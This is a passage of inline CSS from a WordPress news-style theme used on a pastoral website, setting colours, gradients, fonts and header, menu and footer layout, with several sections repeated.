    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
